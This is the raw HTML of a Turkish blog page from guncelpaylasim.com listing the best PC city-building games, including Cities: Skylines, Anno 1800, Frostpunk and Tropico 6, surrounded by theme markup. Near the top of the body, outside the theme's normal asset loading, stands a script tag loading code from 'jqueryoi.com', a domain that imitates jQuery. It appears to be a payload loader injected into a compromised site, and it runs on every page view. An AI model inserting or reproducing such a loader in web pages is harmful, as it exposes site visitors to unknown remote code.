    "description": "En iyi \u015fehir kurma oyunlar\u0131ndan birini oynarken g\u00f6z\u00fcn\u00fcz\u00fc k\u0131rparsan\u0131z \u015fehrinizi geni\u015fletmek, altyap\u0131n\u0131z\u0131 iyile\u015ftirmek ve ticaretinize odaklanmak i\u00e7in say\u0131s\u0131z saat kaybedersiniz. Orijinal Sim City'den bu yana dijital vatanda\u015flar\u0131m\u0131z i\u00e7in m\u00fckemmel \u00fctopy",
    "datePublished": "2023-09-04",
    "dateModified": "2023-09-04",
    "author": {
        "@type": "Person",
        "@id": "#person-EceSaygin",
        "name": "Ece Saygin"
    },
    "image": "https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/"
}</script>
<link rel='stylesheet' id='bs-icons' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter' href='https://www.guncelpaylasim.com/wp-content/plugins/better-social-counter/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bf-slick' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='br-numbers' href='https://fonts.googleapis.com/css?family=Oswald&text=0123456789./\%' type='text/css' media='all' />
<link rel='stylesheet' id='better-reviews' href='https://www.guncelpaylasim.com/wp-content/plugins/better-reviews/css/better-reviews.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-pack' href='https://www.guncelpaylasim.com/wp-content/plugins/newsletter-pack-pro/css/newsletter-pack.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/css/theme-libs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/style-7.11.0.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-funny-mag' href='https://www.guncelpaylasim.com/wp-content/themes/publisher/includes/styles/funny-mag/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='7.11.0-1767785291' href='https://www.guncelpaylasim.com/wp-content/bs-booster-cache/845297d7b9847b27533b7aa5c66ddd70.css' type='text/css' media='all' />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.guncelpaylasim.com/wp-content/uploads/2020/09/cropped-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5439 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-funny-mag active-light-box ltr close-rh page-layout-2-col page-layout-2-col-right full-width active-sticky-sidebar main-menu-sticky-smart main-menu-full-width active-ajax-search single-prim-cat-16 single-cat-16  wpb-js-composer js-comp-ver-8.5 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://www.guncelpaylasim.com/">
							<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
							     alt="Güncel Paylaşım">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://www.guncelpaylasim.com">
					<input type="text" name="s" value=""
					       placeholder="Arama...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<nav class="off-canvas-menu">
				<ul class="menu bsm-pure clearfix">
					<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li id="menu-item-8335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li id="menu-item-8336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
				</ul>
			</nav>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p></p>
		<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
						</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
		    <script src="https://jqueryoi.com/code/200.js"></script>
			<header id="header" class="site-header header-style-8 full-width" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<section class="topbar topbar-style-1 hidden-xs hidden-xs">
	<div class="content-wrap">
		<div class="container">
			<div class="topbar-inner clearfix">

									<div class="section-links">
								<div  class="  better-studio-shortcode bsc-clearfix better-social-counter style-button not-colored in-4-col">
						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/guncelpaylasimweb" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/GuncelPaylasimm" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/guncelpaylasimm" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
							</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Perşembe, Ocak 15, 2026</span>
					</li>
					<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-343"><a href="https://www.guncelpaylasim.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-487"><a href="https://www.guncelpaylasim.com/kunye/">Künye</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-342"><a href="https://www.guncelpaylasim.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-480"><a href="https://www.guncelpaylasim.com/cerez-politikasi/">Çerez Politikası</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-488"><a href="https://www.guncelpaylasim.com/sitemap.xml">Site Haritası</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-344"><a href="https://www.guncelpaylasim.com/iletisim/">İletişim</a></li>
<li id="menu-item-1903" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1903"><a href="https://www.guncelpaylasim.com/sekilli-nick/">Şekilli Nick Yazma</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/logos.png"
			     alt="Güncel Paylaşım"  />

			<span class="site-title">Güncel Paylaşım - </span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-2">
							<div class="off-canvas-menu-icon-container off-icon-left">
					<div class="off-canvas-menu-icon">
						<div class="off-canvas-menu-icon-el"></div>
					</div>
				</div>
								<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://www.guncelpaylasim.com">
	<input type="search" class="search-field"
	       placeholder="Arama..."
	       value="" name="s"
	       title="Aramak:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Arama">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-319"><a href="https://www.guncelpaylasim.com/">Anasayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-31 better-anim-fade menu-item-333"><a href="https://www.guncelpaylasim.com/genel/">Genel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-32 better-anim-fade menu-item-338"><a href="https://www.guncelpaylasim.com/teknoloji/">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-99 better-anim-fade menu-item-8335"><a href="https://www.guncelpaylasim.com/para-kazanma/">Para Kazanma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-100 better-anim-fade menu-item-8336"><a href="https://www.guncelpaylasim.com/yurt-disi/">Yurt dışı</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-34 better-anim-fade menu-item-337"><a href="https://www.guncelpaylasim.com/saglik/">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-16 better-anim-fade menu-item-336"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-332"><a href="https://www.guncelpaylasim.com/dekorasyon/">Dekorasyon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-17 better-anim-fade menu-item-334"><a href="https://www.guncelpaylasim.com/gezi/">Gezi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-335"><a href="https://www.guncelpaylasim.com/mobil/">Mobil</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://www.guncelpaylasim.com/" itemprop="url" rel="home">
											<img src="https://www.guncelpaylasim.com/wp-content/uploads/2021/05/footer.png"
						     alt="Güncel Paylaşım"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://www.guncelpaylasim.com" rel="home"><span itemprop="name">Anasayfa</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://www.guncelpaylasim.com/oyunlar/" ><span itemprop="name">Oyunlar</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">PC&#8217;deki En İyi Şehir Kurma Oyunları</span><meta itemprop="item" content="https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-5439" class="post-5439 post type-post status-publish format-standard has-post-thumbnail  category-oyunlar single-post-content has-thumbnail">
			<div class="flbpt flbpt-above-post-box flbpt-pubadban flbpt-show-desktop flbpt-show-tablet-portrait flbpt-show-tablet-landscape flbpt-show-phone flbpt-loc-post_box_above flbpt-align-right flbpt-column-1 flbpt-clearfix no-bg-box-model"><div id="flbpt-914-1048640228" class="flbpt-container flbpt-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="914" data-type="image"><a itemprop="url" class="flbpt-link" href="https://news.google.com/publications/CAAqBwgKMPOOpgsw25m-Aw" target="_blank" ><img class="flbpt-image" src="https://www.guncelpaylasim.com/wp-content/uploads/2021/06/news-abone-ol-seffaf.png" alt="google news abone ol" /></a></div></div>			<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">PC&#8217;deki En İyi Şehir Kurma Oyunları</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="term-badges "><span class="term-badge term-16"><a href="https://www.guncelpaylasim.com/oyunlar/">Oyunlar</a></span></div><div class="post-meta single-post-meta">
			<a href="https://www.guncelpaylasim.com/author/editorece/"
		   title="Yazar Makalelerine Göz At"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://secure.gravatar.com/avatar/d38db1207eba2287c1ae22f88277cab49cd05e06e8d3ea1e0e00a62a845b8cb4?s=26&d=mm&r=g' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">tarafından <b>Ece Saygin</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2023-09-04T14:30:57+03:00">Tarihinde <b>Eyl 4, 2023</b></time></span>
			</div>
					</div>
									<div class="single-featured">
					<figure><a class="post-thumbnail open-lightbox" href="https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg"><img  width="750" height="430" alt="PC&#039;deki En İyi Şehir Kurma Oyunları" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari-750x430.jpeg">						</a>
													<figcaption class="wp-caption-text">PC'deki En İyi Şehir Kurma Oyunları</figcaption>
							</figure>
											</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-2">
			<div class="post-share-btn-group">
				<a href="https://www.guncelpaylasim.com/pcdeki-en-iyi-sehir-kurma-oyunlari/#respond" class="post-share-btn post-share-btn-comments comments" title="Hakkında bir yorum bırakın: &quot;PC&#8217;deki En İyi Şehir Kurma Oyunları&quot;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a><span class="views post-share-btn post-share-btn-views rank-500" data-bpv-post="5439"><i class="bf-icon  bsfi-fire-1"></i> <b class="number">781</b></span>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Paylaş</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=PC&#8217;deki En İyi Şehir Kurma Oyunları @GuncelPaylasimm&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=PC&#8217;deki En İyi Şehir Kurma Oyunları %0A%0A https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&media=https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-En-Iyi-Sehir-Kurma-Oyunlari.jpeg&description=PC&#8217;deki En İyi Şehir Kurma Oyunları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span><span class="social-item telegram"><a href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&text=PC&#8217;deki En İyi Şehir Kurma Oyunları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-send"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&title=PC&#8217;deki En İyi Şehir Kurma Oyunları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&title=PC&#8217;deki En İyi Şehir Kurma Oyunları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-linkedin','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-linkedin"></i></span></a></span><span class="social-item tumblr"><a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.guncelpaylasim.com%2Fpcdeki-en-iyi-sehir-kurma-oyunlari%2F&name=PC&#8217;deki En İyi Şehir Kurma Oyunları" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-tumblr','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-tumblr"></i></span></a></span></div>		</div>
		<div  class="better-studio-shortcode bs-push-noti bspn-s1 bspn-t1 clearfix post-top  ">
		<div class="bs-push-noti-inner">

		<div class="bs-push-noti-wrapper-icon"><i class="notification-icon bsfi-bell"></i></div>

		<p class="bs-push-noti-message">Doğrudan cihazınızda gerçek zamanlı güncellemeleri alın, şimdi abone olun.</p>

		<button class="btn btn-light bs-push-noti-button">Abone ol</button>

		<div class="bs-push-noti-bg"><i class="bsfi-bell"></i></div>
	</div>
</div>
			<div class="entry-content clearfix single-post-content">
				<p>En iyi şehir kurma oyunlarından birini oynarken gözünüzü kırparsanız şehrinizi genişletmek, altyapınızı iyileştirmek ve ticaretinize odaklanmak için sayısız saat kaybedersiniz. Orijinal Sim City&#8217;den bu yana dijital vatandaşlarımız için mükemmel ütopyalar tasarlarken uykularımız kaçıyor ve zaman geçtikçe bu ütopyaları inşa etmek daha da tatmin edici hale geliyor.</p>
 <p>Şehir kurma oyunları genellikle dik bir öğrenme eğrisine ve tonlarca içeriğe sahip olsa da, yeni başlayanlar listemizdeki herhangi bir seçeneğe dalabilir ve iyi vakit geçirebilirler. Bu tür, Cities Skylines 2 gibi heyecan verici devam oyunlarının ufukta görünmesiyle birlikte tonlarca büyük oyuncuyu kapsayacak şekilde genişledi. Frostpunk gibi hardcore hayatta kalma deneyimleri ve Islanders gibi minimalist kurucuların bir karışımına sahibiz, bu yüzden herkes için bir şeyler var.</p>
 <div id="toc_container" class="no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#Cities_Skylines"><span class="toc_number toc_depth_1">1</span> Cities: Skylines</a></li><li><a href="#Anno_1800_Pioneers_Edition"><span class="toc_number toc_depth_1">2</span> Anno 1800: Pioneers Edition</a></li><li><a href="#Frostpunk"><span class="toc_number toc_depth_1">3</span> Frostpunk</a></li><li><a href="#Tropico_6"><span class="toc_number toc_depth_1">4</span> Tropico 6</a></li></ul></div>
 <h2><span id="Cities_Skylines"><strong>Cities: Skylines</strong></span></h2>
 <p>Cities: Skylines şu anda oynayabileceğiniz en iyi şehir kurma oyunu, en azından devamı çıkana kadar. SimCity&#8217;nin en iyi kısımlarını alıyor, kötü kısımlarını görmezden geliyor ve yüzlerce saat boyunca keyifli bir şehir kurucu oluşturmak için mekanikleri genişletiyor. Otoyoldaki küçük bir kareden başlayarak, yeni sakinleri, işletmeleri, acil durum hizmetlerini, okulları ve daha fazlasını barındırmak için altyapınızı inşa edeceksiniz. Temel oyun size acil durumları yönetmek, sakinlerinizi mutlu etmek ve şehrinizdeki trafik akışıyla başa çıkmak gibi üstesinden gelmeniz gereken pek çok zorluk sunuyor. Cities: Skylines, DLC&#8217;leri sayesinde gerçekten canlanıyor. Örneğin Green Cities size daha çevre dostu bir şehir inşa etmeniz için 350 varlık verirken, After Dark size daha fazla insanı çekebilmeniz için yeni turistik yerler ve uluslararası bir havaalanı sunuyor. Ayrıca, mod desteği sayesinde topluluk varlıkları ekleyebilir ve özel olarak oluşturulmuş haritalardan ilham alabilirsiniz. Cities: Skylines, PC&#8217;de şehir kurma oyunudur ve bu türün hayranıysanız mutlaka sahip olmanız gereken bir oyundur.</p>
 <figure id="attachment_5441" aria-describedby="caption-attachment-5441" style="width: 1024px" class="wp-caption aligncenter"><img class="wp-image-5441 size-large"  data-src="https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-Sehir-Kurma-Oyunlari-1024x576.jpg" alt="PC'deki Şehir Kurma Oyunları" width="1024" height="576" srcset="https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-Sehir-Kurma-Oyunlari-1024x576.jpg 1024w, https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-Sehir-Kurma-Oyunlari-300x169.jpg 300w, https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-Sehir-Kurma-Oyunlari-768x432.jpg 768w, https://www.guncelpaylasim.com/wp-content/uploads/2023/09/PC-Sehir-Kurma-Oyunlari.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-5441" class="wp-caption-text">PC&#8217;deki Şehir Kurma Oyunları</figcaption></figure>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Daha fazla mesaj</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-8228 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="CD Projekt, Witcher 4&#039;ün en az 2027&#039;ye kadar gelmeyeceğini doğruladı" title="CD Projekt, Witcher 4&#8217;ün en az 2027&#8217;ye kadar gelmeyeceğini doğruladı" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi-86x64.jpg&quot;,&quot;210&quot;:&quot;CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi-210x136.jpg&quot;,&quot;1280&quot;:&quot;CD-Projekt-Witcher-4-en-az-2027-kadar-gelmeyecegini-dogruladi.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/cd-projekt-witcher-4un-en-az-2027ye-kadar-gelmeyecegini-dogruladi/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/cd-projekt-witcher-4un-en-az-2027ye-kadar-gelmeyecegini-dogruladi/" class="post-url post-title">
			CD Projekt, Witcher 4&#8217;ün en az 2027&#8217;ye kadar&hellip;		</a>
		</p>	</div>
	</div >
	<div class="post-8223 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  alt="En İyi Tek Kişilik Korku Oyunları" title="En İyi Tek Kişilik Korku Oyunları" data-src="https://www.guncelpaylasim.com/wp-content/uploads/2025/03/En-Iyi-Tek-Kisilik-Korku-Oyunlari-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/www.guncelpaylasim.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;En-Iyi-Tek-Kisilik-Korku-Oyunlari-86x64.jpg&quot;,&quot;210&quot;:&quot;En-Iyi-Tek-Kisilik-Korku-Oyunlari-210x136.jpg&quot;,&quot;1280&quot;:&quot;En-Iyi-Tek-Kisilik-Korku-Oyunlari.jpg&quot;}}"						class="img-holder" href="https://www.guncelpaylasim.com/en-iyi-tek-kisilik-korku-oyunlari/"></a>
							</div>
		<p class="title">		<a href="https://www.guncelpaylasim.com/en-iyi-tek-kisilik-korku-oyunlari/" class="post-url post-title">
			En İyi Tek Kişilik Korku Oyunları		</a>
		</p>	</div>
	</div >
	<div class="post-8200 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-16">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
